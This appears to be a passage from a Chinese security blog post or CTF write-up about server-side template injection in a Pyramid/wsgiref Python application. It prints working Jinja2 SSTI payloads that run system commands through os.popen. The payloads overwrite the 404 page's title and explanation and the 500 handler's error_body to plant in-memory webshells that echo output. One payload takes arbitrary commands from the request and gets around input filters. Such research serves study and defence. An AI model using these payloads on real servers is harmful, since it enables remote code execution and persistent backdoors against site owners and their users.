
会发现shell路由不存在 发现已经成功覆盖
我们再次访问 /jerry时 发现路由已经被覆盖实现

我们可以实现注册任意路由实现回显效果
404 Not Found 内存马
可以发现HTTPExceptiion类实现了异常回显的IExceptionResponse接口

实际上的具体实现是 pyramid 模块中 HTTPNotFound类
class HTTPNotFound(HTTPClientError):
    """
    subclass of :class:`~HTTPClientError`

    This indicates that the server did not find anything matching the
    Request-URI.

    code: 404, title: Not Found

    Raise this exception within :term:`view` code to immediately
    return the :term:`Not Found View` to the invoking user.  Usually
    this is a basic ``404`` page, but the Not Found View can be
    customized as necessary.  See :ref:`changing_the_notfound_view`.

    This exception's constructor accepts a ``detail`` argument
    (the first argument), which should be a string.  The value of this
    string will be available as the ``message`` attribute of this exception,
    for availability to the :term:`Not Found View`.
    """

    code = 404
    title = 'Not Found'
    explanation = 'The resource could not be found.'
可以直接修改 title 和 explanation 作为两个回显位
覆盖title为我们的命令执行结果
{{(lipsum['__globals__']['__builtins__']['exec'])("setattr(Not,'title',shell)",{"Not":(((lipsum|attr('__spec__'))|attr('__init__')|attr('__globals__'))['sys']|attr('modules'))['pyramid']['httpexceptions']['HTTPNotFound'],"shell":lipsum['__globals__']['__builtins__']['__import__']('os')['popen']('whoami')['read']()})}}

explanation也是一样的原理
{{(lipsum['__globals__']['__builtins__']['exec'])("setattr(Not,'explanation',shell)",{"Not":(((lipsum|attr('__spec__'))|attr('__init__')|attr('__globals__'))['sys']|attr('modules'))['pyramid']['httpexceptions']['HTTPNotFound'],"shell":lipsum['__globals__']['__builtins__']['__import__']('os')['popen']('whoami')['read']()})}}

动态传入命令
如果我们希望动态的传参命令可以通过取到 pyramid.request.Request 实现动态获取字符 最简单粗暴的方法我们可以直接截取字符
不过这里过滤了数字但是关系不大
直接通过布尔值相互加减得到
num=True+True+True+True+True+True
{{(lipsum['__globals__']['__builtins__']['exec'])("num=True%2BTrue%2BTrue%2BTrue%2BTrue%2BTrue%0acmd=str(request)[-int(num):]%0af=popen(cmd)%0aresult=getattr(f,'read')()%0aprint(result)%0asetattr(Not,'explanation',result)",{"Not":(((lipsum|attr('__spec__'))|attr('__init__')|attr('__globals__'))['sys']|attr('modules'))['pyramid']['httpexceptions']['HTTPNotFound'],"popen":lipsum['__globals__']['__builtins__']['__import__']('os')['popen'],"request":request})}}
执行命令whoami是6位 就截取6位即可

直接触发404回显结果

其他命令也是同理
当然也可以不用那么麻烦直接可以通过{{(request|attr('GET')|attr('get'))('x')}}实现动态的传参绕过过滤

500 Internal Server Error 内存马
让我们把目光放回在BaseHandler类中
前面我们可以细心发现我们在/info路由实现任意文件读取时
如果文件不存在或者文件 服务器会返回 状态500
A server error occurred. Please contact the administrator.
研究一下它的处理逻辑
def error_output(self, environ, start_response):
    """WSGI mini-app to create error output

    By default, this just uses the 'error_status', 'error_headers',    and 'error_body' attributes to generate an output page.  It can    be overridden in a subclass to dynamically generate diagnostics,    choose an appropriate message for the user's preferred language, etc.
    Note, however, that it's not recommended from a security perspective to    spit out diagnostics to any old user; ideally, you should have to do    something special to enable diagnostic output, which is why we don't    include any here!    """    start_response(self.error_status,self.error_headers[:],sys.exc_info())
    return [self.error_body]
这里我们可以尝试控制一下 error_body实现回显位

但是应该注意的是error_body必须是bytes类型
所以我们可以对read()返回回来的数据实现encode转换
{{lipsum['__globals__']['__builtins__']['setattr']((((lipsum|attr('__spec__'))|attr('__init__')|attr('__globals__'))['sys']|attr('modules'))['wsgiref']|attr('handlers')|attr('BaseHandler'),'error_body',lipsum['__globals__']['__builtins__']['__import__']('os')['popen']('whoami')['read']()['encode']())}}
当我们再次触发500状态时 就可以正常回显我们想要的结果

同样的道理我们可以尝试覆盖error_status的值实现我们的目的
{{lipsum['__globals__']['__builtins__']['setattr']((((lipsum|attr('__spec__'))|attr('__init__')|attr('__globals__'))['sys']|attr('modules'))['wsgiref']|attr('handlers')|attr('BaseHandler'),'error_status',lipsum['__globals__']['__builtins__']['__import__']('os')['popen']('whoami')['read']())}}

这里服务器报错 应该有一个合理性的判断 error_status 是没有成功的
打印当前栈帧回显(带出异常信息)
偶然间发现如果(一种可能的情况)本身可以抛出异常
except Exception as e:
        return e
取当前的栈帧直接print就回显在异常中实现带入在Response里回显
通过取当前的栈帧实现Response中回显结果
{{(lipsum['__globals__']['__builtins__']['exec'])("inspect=__import__('inspect')%0aframe=getattr(inspect,'currentframe')()%0alocal_vars = getattr(frame,'f_locals')%0aresult=shell%0aprint(local_vars[result])",{"shell":lipsum['__globals__']['os']['popen']('whoami')|attr('read')()})}}

但是显然 回显方式和内存马肯定不止这7种方式 这里对WSGIRef内存马和Response响应头外带做了一个浅浅的探索和寻找 感觉收获还是很大的

 转载
转载
 分享
分享


tql